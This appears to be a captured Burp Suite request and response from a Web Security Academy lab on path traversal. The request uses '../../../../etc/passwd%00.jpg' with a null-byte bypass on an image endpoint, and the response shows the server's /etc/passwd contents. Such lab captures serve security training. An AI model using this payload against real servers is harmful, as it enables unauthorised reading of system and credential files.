 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=../../../../etc/passwd%00.jpg HTTP/2
2 Host: 0ac7005603b5fe6680be9ef1009f0026.web-security-academy.net
3 Cookie: session=XCLvyl3zAolTGjDYxdlSxX60KDXJd5HF
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0
.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ac7005603b5fe6680be9ef1009f0026.web-security-academy.net/p
roduct?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5
13 Te: trailers
14
15
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash